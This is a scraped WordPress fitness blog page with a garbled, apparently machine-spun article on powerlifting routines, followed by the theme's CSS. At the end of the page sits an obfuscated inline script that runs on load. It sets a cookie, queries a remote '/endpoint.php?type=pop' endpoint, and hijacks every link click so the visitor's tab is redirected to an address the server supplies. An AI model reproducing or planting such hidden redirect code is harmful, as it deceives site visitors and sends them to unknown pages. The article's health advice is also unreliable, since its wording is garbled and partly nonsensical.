
			

			

			

			

			<div id="content" class="site-content"><!-- recent-blog class is enabled for posts page only -->
				<div class="wrapper">

	<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="singular-content-wrap">
					
<article id="post-877" class="post-877 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
						<div class="entry-meta">
				<span class="posted-on"><span class="date-label screen-reader-text">Posted on </span><a href="https://groupmaster.tech/2019/05/18/build-muscle-quickly-with-powerlifting-routines-2/" rel="bookmark"><time class="entry-date published" datetime="2019-05-18T05:33:00+03:00">18.05.2019</time><time class="updated" datetime="2023-09-26T16:48:59+03:00">26.09.2023</time></a></span>/<span class="byline"> <span class="author-label screen-reader-text">By </span><span class="author vcard"><a class="url fn n" href="https://groupmaster.tech/author/groupmaster/">groupmaster</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="separator" style="clear: both; text-align: center;"></div>
<h2>Powerlifting Routines</h2>
<p><b>Powerlifting</b> is often a weight-adjusting strategy that may be a little bit superior to normal fats classes or even bodybuilding. A powerlifting competition involves lifting a single repeat (up to 3 tries) in the occupied position, bench press and deadlift.</p>
<p>The reason you need to consider powerlifting routines for building muscle quickly is always that powerlifting is one of the fastest ways to become more efficient. In addition to the right amount of muscle building muscle you need to get stronger before you get bigger … In any other case, you probably would have bodybuilders on the stage who could only squat 200 kgs injury free! The power formulated in powerlifting is amazing.</p>
<h3>Here’s what you need to understand before you begin building muscle fast with powerlifting routines:</h3>
<p>* You need a doctor’s license before you start powerlifting. Unlike other types of fats classes, where overweight control and gradual lifting and lowering are essential, powerlifting focuses on explosive lifting and reducing weight. Make sure that the back, knees, shoulders and other joints can handle the stress. Also, make sure that you do not tend to have a coronary heart, circulatory system, blood pressure, or other concerns before you begin powerlifting</p>
<p>* Make a decision on whether or not to participate in the competition. If this is the case, you may need to invest in proper powerlifting equipment, including, but not limited to: squat, bench press shirt, heavy powerlifter belt, wrist wraps, knee packs, chalk, and other powerlifting items. At least consider a good, sturdy belt. If you’re not sure where to start, select a copy of the Powerlifting USA magazine and check out the advertisers</p>
<p>* You may need to learn new training routines. While powerlifting focuses on the simple squat, bench, and deadlift, there are several complementary workouts that will make you more powerful in these lifts. Such complementary training routines include the floor press, platen press, box squats, the use of chains, the use of durable elastic bands, and other exercise programs that most people (and most private trainers) do not normally know. Look for well-educated and experienced people who have been powerlifting for years, if you want to discover these training routines</p>
<p>If you start your properly created powerlifting program, you will see some increases within your performance areas. Remember to eat exactly, perform your conditioning and cardiovascular function, and stretch yourself. Combining all of this will help you to develop your muscles quickly.</p>
			</div> <!-- .entry-content -->

		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="cat-links"><span class="cat-text">Categories</span><ul class="post-categories">
	<li><a href="https://groupmaster.tech/category/sport/" rel="category tag">Sport</a></li></ul></span>			</div><!-- .entry-meta -->
		</footer><!-- .entry-footer -->
		</div> <!-- .entry-container -->
	</article><!-- #post- -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://groupmaster.tech/2019/05/14/just-get-a-bigger-breast-2/" rel="prev"><i class="fa fa-long-arrow-left" aria-hidden="true"></i><span>Just get a bigger breast</span></a></div><div class="nav-next"><a href="https://groupmaster.tech/2019/05/21/guidelines-for-better-muscle-conditioning-exercises-2/" rel="next"><i class="fa fa-long-arrow-right" aria-hidden="true"></i><span>Guidelines for Better Muscle Conditioning Exercises</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/05/18/build-muscle-quickly-with-powerlifting-routines-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://groupmaster.tech/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='877' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div> <!--  .singular-content-wrap -->
			</main><!-- #main -->
	</div><!-- #primary -->

<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://groupmaster.tech/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://groupmaster.tech/2026/01/27/the-art-of-health-for-women-anchors-accelerators-and-lasting-consistency-ep-183/">The Art of Health for Women: Anchors, Accelerators, and Lasting Consistency (Ep. 183)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://groupmaster.tech/2026/01/20/insulin-sensitivity-blood-sugar-longevity-after-40-with-dr-anthony-balduzzi-ep-182/">Insulin Sensitivity, Blood Sugar &amp; Longevity After 40 With Dr. Anthony Balduzzi (Ep. 182)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://groupmaster.tech/2026/01/13/build-muscle-or-age-faster-why-strength-training-is-the-master-key-after-40-ep-181/">Build Muscle or Age Faster: Why Strength Training Is the Master Key After 40 (Ep. 181)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://groupmaster.tech/2026/01/06/fmp-member-holly-on-rebuilding-strength-after-motherhood-ep-180/">FMP Member Holly On Rebuilding Strength After Motherhood (Ep. 180)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://groupmaster.tech/2025/12/30/how-mom-and-member-angie-lost-60-pounds-and-built-a-family-culture-of-health-ep-179/">How mom and member, Angie, Lost 60 Pounds — And Built a Family Culture of Health (Ep. 179)</a></li>
</ul></div></div>
</section></aside><!-- .sidebar .widget-area -->
				</div><!-- #content -->
			</div> <!-- wrapper -->

		
		
		
		
		

		<footer id="colophon" class="site-footer">
			<div class="wrapper">
				<div class="footer-container">
					
					

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
					<div class="widget-column footer-widget-1">
				<section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Menu</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://groupmaster.tech/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://groupmaster.tech/category/calendar/">Calendar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://groupmaster.tech/category/exercises/">Exercises</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://groupmaster.tech/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://groupmaster.tech/category/sport/">Sport</a>
</li>
</ul></div></div>
</section>			</div>
			</aside><!-- .widget-area -->


					<div class="site-info small">
	Copyright &copy; 2026 <a href="https://groupmaster.tech/">Group Master</a>. All Rights Reserved.  &#124; Personal Trainer&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div><!-- .site-info -->
				</div> <!-- .footer-container -->
			</div> <!-- .wrapper -->
		</footer><!-- #colophon -->

	</div> <!-- below-site-header -->

</div><!-- #page -->



		<div class="scrollup">
			<a href="#masthead" id="scrollup" class="fa fa-sort-asc" aria-hidden="true"><span class="screen-reader-text">Scroll Up</span></a>
		</div><style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://groupmaster.tech/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/js/jquery.matchHeight.min.js?ver=20171226' id='jquery-match-height-js'></script>
<script type='text/javascript' id='personaltrainer-custom-script-js-extra'>
/* <![CDATA[ */
var personalTrainerText = {"menuLabel":"MENU","menuCloseLabel":"CLOSE"};
/* ]]> */
</script>
<script type='text/javascript' src='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/js/custom-scripts.min.js?ver=20171226' id='personaltrainer-custom-script-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/js/navigation.min.js?ver=20171226' id='personaltrainer-navigation-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/js/skip-link-focus-fix.min.js?ver=20171226' id='personaltrainer-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://groupmaster.tech/wp-content/themes/personal-trainer/style.css?ver=20220425-104233
body_size: 25454
content:
/*
Theme Name: Personal Trainer
Theme URI: https://catchthemes.com/themes/personal-trainer/
Author: Catch Themes
Author URI: https://catchthemes.com/
Description: Personal Trainer - A Free Multipurpose Fitness WordPress Theme is highly customizable and fits perfectly for gym, fitness center, personal trainer, and all other similar business. Personal Trainer is a capable framework for crafting impressive, modern websites of any kind. With the new multipurpose fitness WordPress theme, you can build awesome fitness center websites in just a matter of minutes. Personal Trainer is an amazingly beautiful, cleverly designed, extremely flexible, and greatly responsive fitness WordPress theme. Personal Trainer provides you with incredible features—such as, custom header image, featured slider, featured content, services, testimonials, and more - that are extremely crucial to make your website of any kind, a hit, among others. From gyms to fitness consultants, from cross fitter websites to fitness magazines, Personal Trainer's clean design, and power-packed features will definitely ensure your reach is broader than you ever thought. This theme is translation-ready. For more information, check out Theme Instructions at https://catchthemes.com/theme-instructions/personal-trainer/, support at https://catchthemes.com/support/ and Demo at https://catchthemes.com/demo/personal-trainer
Version: 2.2
Requires at least: 5.6
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: personal-trainer
Domain Path: /languages/
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-logo,  custom-menu, editor-style, featured-images, footer-widgets, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog, photography, portfolio

Personal Trainer is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
	## Letter Spacing
# Forms
# Navigation
	## Links
	## Menus
	## Nav Links
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Custom Style
	## Layouts
	## Header
	## Slider
	## Content Wrapper
	## Main Articles, Primary and Content Area
	## Aside Primary
	## Google Map
	## Footer
	## Post Share Options
	## Newsletter
	## scrollup
	## Breadcrumb
	## About Us
# Media Queries
	## >= 480px (iPhone 4 and 4S : Landscape)
	## >= 568px (iPhone 5, 5S, 5C and 5SE : Landscape)
	## >= 601px (Admin Bar Adjustment)
	## >= 768px (iPad 1, 2, 3, 4, Mini, Air, Pro 9.7" : Portrait)
	## >= 783px (Admin Bar Adjustment )
	## >= 906px (Nexus 7 : Landscape)
	## >= 1024px (iPad 1, 2, 3, 4, Mini, Air, Pro 9.7" : Landscape)
	## >= 1200px (Kindle Fire HD 8.9", Non-Retina Screens & Retina Screens : Portrait)
	## >= 1440px
	## >= 1366px (iPad Pro 12.9" : Landscape)
	## >= 1600px (Kindle Fire HD 8.9" : Landscape)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
	vertical-align: top;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input[type="submit"] {
	white-space: normal;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

.reserve-content-wrapper textarea {
	height: 40px;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

* {
	margin: 0;
	padding: 0;
}

body,
button,
input,
select,
optgroup,
textarea {
	color: #666;
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5555;
}

body,
button,
input,
select,
optgroup,
textarea,
.site-title,
.featured-content-section .entry-title,
.recent-blog-content-wrapper .entry-title,
.content-area .entry-title,
.professionals-content-wrapper .entry-title,
.testimonials-content-wrapper .entry-title,
.site-footer .widget-title,
.history-content-wrapper .entry-title,
#meet-professionals .entry-title {
	font-family: 'Lato', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	color: #212121;
	font-family: 'Playfair Display', serif;
	font-weight: 400;
	margin-bottom: 14px;
	margin-top: 35px;
}

h1 {
	font-size: 32px;
	font-size: 2rem;
	line-height: 1.2833;
}

h2 {
	font-size: 24px;
	font-size: 1.5rem;
	line-height: 1.1666;
}

h3 {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.4666;
}

h4 {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.4166;
}

h5 {
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 1.7;
}

h6 {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.666;
}

p {
	margin: 0 0 1.555555555555556em;
}

.site-title {
	font-size: 16px;
	font-size: 1rem;
	margin: 0;
	text-transform: uppercase;
}

.site-description {
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.05em;
	margin-bottom: 0;
	text-align: left;
}

.entry-header .entry-meta,
.entry-header .entry-meta a,
.comment-metadata,
.comment-metadata a {
	color: #999;
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1.61538;
	text-transform: uppercase;
}

.professionals-content-wrapper .entry-header .entry-meta,
#meet-professionals .entry-header .entry-meta,
.professionals-content-wrapper .entry-title,
.testimonials-content-wrapper  .entry-title {
	font-size: 16px;
	font-size: 1rem;
	letter-spacing: normal;
	text-transform: inherit;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background-color: #eee;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
	white-space: pre-wrap;
}

code,
kbd,
tt,
var {
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background-color: #fff1e1;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background-color: #000; /* Fallback for when there is no custom background color defined. */
}

blockquote,
.professionals-content-wrapper .entry-container {
	position: relative;
	padding-top: 49px;
	margin: 0 0 28px;
	z-index: 1;
}

blockquote:before,
.professionals-content-wrapper .entry-container:before {
	color: #eb6e1f;
	content: "\201D";
	font-size: 100px;
	font-size: 6.25rem;
	font-weight: 700;
	font-family: Arial;
	position: absolute;
	top: 40px;
	line-height: 0;
	left: -7px;
	width: 100%;
	z-index: -1;
}

blockquote p {
	margin: 0 0 1em;
}

blockquote cite,
blockquote small {
	display: block;
	font-size: 16px;
	font-size: 1rem;
	font-weight: 700;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: italic;
}

blockquote > :last-child {
	margin-bottom: 0;
}

hr {
	background-color: #eee;
	border: 0;
	clear: both;
	height: 1px;
	margin: 0 auto 1.5em;
}

ul,
ol {
	margin: 0 0 1.75em 1.5em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li {
	line-height: 2;
	position: relative;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

ol.children {
	margin-left: 0;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	/* margin: 1em 0; Extra wide images within figure tags don't overflow the content area. */
	margin: 0;
	text-align: center;
}

table,
th,
td {
	border: 1px solid #eee;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	border-width: 1px 0 1px 0;
	margin: 0 0 1.5em;
	width: 100%;
}

th,
td {
	border-width: 0 0 1px 0;
	padding: 13px;
}

caption,
th,
td {
	text-align: left;
}

table caption {
	padding: 0 0 21px;
}

thead {
	background-color: #f6f6f6;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-weight: 700;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

#colophon thead {
	background-color: transparent;
}

.widget th,
.widget td {
	padding: 0;
	line-height: 3;
	text-align: center;
}

/*--------------------------------------------------------------
# Transition
--------------------------------------------------------------*/

button,
input,
textarea,
.view-more a,
.more-button a,
.nav-links a,
.btn,
.button,
.site-main #infinite-handle span button,
.site-footer .social-navigation ul li a,
.hentry img,
.slider-content-wrapper .social-navigation a,
#scrollup,
.post-share-option a,
.post-share-option span,
#masthead,
.site-branding img,
.site-title a,
.menu-toggle .fa,
.menu-close .fa,
.contact-info-top a,
.search-content-wrapper-top #search-toggle a,
.navigation-classic.fixed-nav .main-navigation a,
.widget .menu-social-container a {
	-webkit-transition: all 0.2s ease-in;  /* Chrome 1-25, Safari 3.2+ */
	-moz-transition: all 0.2s ease-in;  /* Firefox 4-15 */
	-o-transition: all 0.2s ease-in;  /* Opera 10.50–12.00 */
	transition: all 0.2s ease-in;  /* Chrome 26, Firefox 16+, IE 10+, Opera 12.10+ */
}

.hentry img:hover,
.hentry img:focus {
	opacity: 0.8;
}

.slider-content-wrapper .hentry img:hover,
.slider-content-wrapper .hentry img:focus {
	opacity: 1;
}

/*--------------------------------------------------------------
## Letter Spacing
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.view-more a,
.site-main #infinite-handle span button,
.btn,
.button {
	letter-spacing: 0.2em;
}

.more-link,
.professional-content-wrapper .entry-title,
.testimonials-content-wrapper .entry-title,
.story-time {
	letter-spacing: 0.1em;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

input,
textarea {
	background-color: inherit;
	border-width: 2px;
	border-style: solid;
	border-color: #eee;
	display: block;
	margin-top: 10px;
	max-width: 100%;
	padding: 5px 10px;
	width: 100%;
}

.reserve-content-wrapper input,
.reserve-content-wrapper textarea {
	border-width: 0 0 2px 0;
	padding: 5px;
}

input:hover,
textarea:hover {
	border-color: #666;
}

input:focus,
textarea:focus {
	border-color: #eb6e1f;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.hero-content-wrapper .more-link,
.services-content-wrapper .more-link,
.view-more a,
.site-main #infinite-handle span button,
.btn,
.button,
.posts-navigation a,
.pagination .next,
.pagination .prev,
.widget-area .catch-instagram-feed-gallery-widget-wrapper .button,
.custom-header .more-link,
.slider-content-wrapper .more-link {
	background-color: #eb6e1f;
	border: none;
	border-radius: 35px;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	line-height: 1.5;
	padding: 15px 60px;
	text-align: center;
	text-transform: uppercase;
	width: auto;
}

button:hover,
button:focus,
button:active,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="button"]:active,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="reset"]:active,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="submit"]:active,
.hero-content-wrapper .more-link:hover,
.hero-content-wrapper .more-link:focus,
.services-content-wrapper .more-link:hover,
.services-content-wrapper .more-link:focus,
.view-more a:hover,
.view-more a:focus,
.view-more a:active,
.site-main #infinite-handle span button:hover,
.site-main #infinite-handle span button:focus,
.site-main #infinite-handle span button:active,
.btn:hover,
.btn:focus,
.button:hover,
.button:focus,
.posts-navigation a:hover,
.posts-navigation a:focus
.pagination .next:hover,
.pagination .next:focus,
.pagination .prev:hover,
.pagination .prev:focus,
.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:hover,
.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:focus,
.custom-header .more-link:hover,
.custom-header .more-link:focus,
.slider-content-wrapper .more-link:hover,
.slider-content-wrapper .more-link:focus {
	background-color: #d4631c;
	color: #fff;
	text-decoration: none;
}

#colophon input,
#colophon input:hover,
#colophon input:focus,
#colophon textarea,
#colophon textarea:hover,
#colophon textarea:focus {
	border-color: #fff;
}

#colophon button,
#colophon input[type="button"],
#colophon input[type="reset"],
#colophon input[type="submit"],
#colophon .widget-area .catch-instagram-feed-gallery-widget-wrapper .button {
	background-color: #fff;
	color: #eb6e1f;
}

#colophon .menu-item-has-children .dropdown-toggle {
	background-color: transparent;
}

#colophon button:hover,
#colophon input[type="button"]:hover,
#colophon input[type="reset"]:hover,
#colophon input[type="submit"]:hover,
#colophon button:focus,
#colophon input[type="button"]:focus,
#colophon input[type="reset"]:focus,
#colophon input[type="submit"]:focus,
#colophon .widget-area .catch-instagram-feed-gallery-widget-wrapper .button:hover,
